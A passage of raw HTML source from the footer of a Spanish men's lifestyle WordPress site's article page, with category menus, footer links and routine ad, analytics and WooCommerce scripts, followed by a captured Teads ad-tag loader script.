	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/files\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69227db550fa5
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.hombremoderno.es\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hombremoderno.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.hombremoderno.es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "baf1d607dc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.hombremoderno.es/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"88925003\",\"post\":\"51685\",\"tz\":\"1\",\"srv\":\"www.hombremoderno.es\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "88925003", "51685" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<div class="hombr-d5d834e04565a6bd7cc1f71e759d8052" id="hombr-d5d834e04565a6bd7cc1f71e759d8052"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-8c13e03610855258b25dca1c1065a742"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1136931429\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-8c13e03610855258b25dca1c1065a742\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/fargo-se-convertira-en-una-serie-de-tv-a03\/","post":{"id":51685,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-c77771b3fbb2e00ea6b9e0c55bd90fff","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/fargo-se-convertira-en-una-serie-de-tv-a03\/","post":{"id":51685,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-d5d834e04565a6bd7cc1f71e759d8052","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69227db5597a7">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-69227db5597a7',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Blog","&#8216;Fargo&#8217; se convertir\u00e1 en una serie de TV"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://a.teads.tv/page/52200/tag
body_size: 317
content:
(function(w, d, s) {
  try {
    d = w.top.document || d; w = w.top.document ? w.top : w;
  } catch (e) {}
  var ttag = function() {
    var _tt_articles = window.top.document.querySelectorAll('.post .entry-content > p');
var _tt_slots = _tt_articles[_tt_articles.length - 1].querySelectorAll('.post .entry-content > p');
    w.teads.page(52200).placement(57283, {slider: {allow_corner_position: false, allow_top_position: false}, "css":"margin: 0px 0px 17px;","format":"inread","slot":{"insertInside":true,"btf":false,"selector":_tt_articles,"minimum":2}}).serve();
  };
  if (w.teads && w.teads.page) { ttag(); }
  else if (!w.teadsscript) {
    s.src = 'https://static.teads.tv/static/master/media/format/v3/teads-format.min.js';
    s.async = true; s.onload = ttag; w.teadsscript = d.getElementsByTagName('head')[0].appendChild(s);
  }
})(window, document, document.createElement('script'));